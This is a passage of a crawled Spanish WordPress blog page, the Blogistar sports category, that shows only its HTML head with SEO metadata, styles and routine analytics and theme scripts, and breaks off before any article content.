

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/category/deportistas/?filter_by=popular
body_size: 33213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Deportes | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="tenistas,tenistas españoles,tenistas españoles atp,tenistas españoles famosos,tenistas españoles retirados,tenis,deporte,tenistas griegos,tsitsipas tenista,deportes" />
	<link rel="canonical" href="https://www.blogistar.com/category/deportistas/" />
	<link rel="next" href="https://www.blogistar.com/category/deportistas/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","name":"Deportes"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#listItem","position":2,"name":"Deportes","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#collectionpage","url":"https:\/\/www.blogistar.com\/category\/deportistas\/","name":"Deportes | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/category\/deportistas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Categoría Deportes del feed" href="https://www.blogistar.com/category/deportistas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/category\/deportistas\/?filter_by=popular"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d70ebadbd1",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/categories/246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"1866ec57f5","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
